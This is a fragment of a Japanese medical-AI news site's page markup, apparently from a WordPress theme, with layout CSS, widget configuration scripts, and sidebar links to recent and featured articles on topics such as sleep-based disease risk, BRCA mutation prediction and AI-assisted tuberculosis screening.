.td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td_module_wrap{width:100%;float:left}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_32 .td-module-meta-info{padding:0 0 0 16px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6700\u65b0\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4634","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "2710";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "678";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新記事</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/29/16254/"  rel="bookmark" class="td-image-wrap " title="多国籍データの継続学習により医療AIの施設間適応性能が向上" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-834867246-696x391.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/29/16254/"  rel="bookmark" title="多国籍データの継続学習により医療AIの施設間適応性能が向上">多国籍データの継続学習により医療AIの施設間適応性能が向上</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:00+09:00" >2026年1月29日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/28/16301/"  rel="bookmark" class="td-image-wrap " title="睡眠から健康を読む：SleepFM による多疾患リスク解析" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1046447804-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/28/16301/"  rel="bookmark" title="睡眠から健康を読む：SleepFM による多疾患リスク解析">睡眠から健康を読む：SleepFM による多疾患リスク解析</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00+09:00" >2026年1月28日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/27/16237/"  rel="bookmark" class="td-image-wrap " title="臨床データから生殖細胞系列のBRCA遺伝子変異が予測可能に" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-994778044-696x410.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/27/16237/"  rel="bookmark" title="臨床データから生殖細胞系列のBRCA遺伝子変異が予測可能に">臨床データから生殖細胞系列のBRCA遺伝子変異が予測可能に</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:00:00+09:00" >2026年1月27日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/26/16281/"  rel="bookmark" class="td-image-wrap " title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1038799988-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/26/16281/"  rel="bookmark" title="​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性">​​結核高有病地域におけるAI読影支援：活動性結核識別の実装可能性</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:00:00+09:00" >2026年1月26日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_32" data-td_block_id="tdi_32">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_33" >
<style></style>
<style>.tdi_33 .td-image-wrap{padding-bottom:70%}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.tdi_33 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}body .tdi_33 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_33 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_33 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_33 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_33 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-post-category:not(.td-post-extra-category){display:none}.tdi_33 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_33 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .entry-review-stars{display:inline-block}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_33 .td-block-title a,.tdi_33 .td-block-title span{text-transform:uppercase!important}.tdi_33 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .td_module_wrap{width:100%;float:left}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_33 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_33 .td-module-meta-info{padding:0 0 0 16px}.tdi_33 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","post_ids":"-4634,2757, 7037,8704","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "td_flex_block_1";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "3";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "1";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_33 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-696x381.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" class="td-image-wrap " title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/697c4970d9905c1b7dadbecb37024ba6-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」">BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T10:00:15+09:00" >2021年8月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

